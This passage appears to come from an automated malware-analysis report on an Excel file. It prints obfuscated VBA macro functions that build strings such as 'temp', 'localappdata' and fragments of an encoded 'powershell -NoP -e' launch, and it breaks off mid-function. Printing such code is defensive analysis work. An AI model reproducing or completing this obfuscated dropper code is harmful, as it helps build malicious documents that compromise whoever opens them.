 File Reputation Information
VBA Information
VBA Properties
Module Count 1
Macro Count 10
ThisWorkbook.cls - Eventless
Function verugaSea()
verugaSea = Left(Right("nighttimes", 7), 3)
End Function
Function deleviretimer()
teslaimg = Left("calamander", 4)
twistdance = "em"
armagedon = Array("t" + twistdance + "p", "lo" + teslaimg + "ppd" + "ata")
deleviretimer = armagedon(Zlight)
End Function
Function marcolopo()
marcolopo = "" + "d   " + timberlook + Chr(34)
End Function
Function SingleSong()
SingleSong = Right(Left("multiplexed", 10), 3)
End Function
Function eratratopol()
jamallaa = Array(Now(), Minute(Now), Minute(Now), "oP" + "r  " + "-e")
porttland = Array(Now(), "eLL  " + "-N")